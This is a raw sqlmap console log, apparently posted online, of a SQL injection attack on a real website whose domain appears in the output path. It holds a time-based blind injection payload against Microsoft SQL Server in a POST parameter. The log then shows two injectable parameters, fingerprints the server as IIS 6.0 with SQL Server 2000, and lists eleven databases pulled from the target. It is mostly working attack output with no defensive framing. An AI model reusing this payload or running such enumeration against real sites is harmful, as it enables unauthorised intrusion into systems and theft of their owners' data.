 Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: cz=0&Type=0&Bh=210105197501142495' AND 5898=(SELECT COUNT(*) FROM s
ysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS s
ys5,sysusers AS sys6,sysusers AS sys7) AND 'YgYX'='YgYX&rq=2015.03.04&ss.x=4&ss.
y=10
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: rq, type: Single quoted string (default)
[1] place: POST, parameter: Bh, type: Single quoted string
[q] Quit
>
[23:40:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:40:33] [INFO] fetching database names
[23:40:33] [INFO] the SQL query used returns 11 entries
[23:40:33] [INFO] resumed: "bf_data"
[23:40:33] [INFO] resumed: "bxp"
[23:40:33] [INFO] resumed: "coachdata"
[23:40:33] [INFO] resumed: "kjys"
[23:40:33] [INFO] resumed: "master"
[23:40:33] [INFO] resumed: "model"
[23:40:33] [INFO] resumed: "msdb"
[23:40:33] [INFO] resumed: "Northwind"
[23:40:33] [INFO] resumed: "pubs"
[23:40:33] [INFO] resumed: "skjt_jsgl"
[23:40:33] [INFO] resumed: "tempdb"
available databases [11]:
[*] bf_data
[*] bxp
[*] coachdata
[*] kjys
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] skjt_jsgl
[*] tempdb
[23:40:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hbglky.com'
[*] shutting down at 23:40:33